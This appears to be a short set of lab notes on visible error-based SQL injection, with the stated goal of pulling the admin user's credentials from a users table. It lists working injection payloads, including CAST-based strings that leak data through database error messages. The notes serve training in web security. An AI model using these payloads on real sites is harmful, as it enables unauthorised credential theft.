 otes.txt
Lab #18 – Visible error-based SQL injection
End Goal: Exploit SQL injection to retrieve the admin user's credentials from
the users table and log into their account.
Analysis:
select trackingId from trackingIdTable where trackingId='pFNjoVuG3fnTFJ3a''
SELECT * FROM tracking WHERE id = 'pFNjoVuG3fnTFJ3a'--'. Expected  char
CAST()
pFNjoVuG3fnTFJ3a' AND CAST((SELECT 1) as int)--
' AND 1=CAST((SELECT username from users) as int)--